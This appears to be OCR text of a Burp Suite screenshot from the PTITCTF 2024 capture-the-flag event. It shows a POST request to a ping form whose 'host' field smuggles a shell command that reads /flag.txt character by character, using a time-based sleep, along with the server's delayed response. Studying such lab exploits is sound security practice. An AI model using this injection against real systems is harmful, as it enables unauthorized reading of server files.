 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 192.168.165.130:5000
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.165.130:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.165.130:5000/flag
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 host=;chuoi=$(cat /flag.txt | cut -c1);if [ "$chuoi" = "P" ]; then
sleep 5; fi
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.4
3 Date: Mon, 19 Aug 2024 03:24:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1086
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
12 <link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">
13 <link rel="stylesheet" href="/static/css/non-responsive.css">
14 <title>
ping result | PTITCTF 2024
</title>
15
16
17
18 </head>
19 <body>
20
21 <!-- Fixed navbar -->
22 <nav class="navbar navbar-default navbar-fixed-top">
23 <div class="container">
24 <div class="navbar-header">
25 <a class="navbar-brand" href="/">
Home
</a>
26 </div>
27 <div id="navbar">
28 <ul class="nav navbar-nav">
29 <li>
<a href="/flag">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
1,261 bytes | 5,021 millis
Event log (1) All issues (8)
Memory: 161.8MB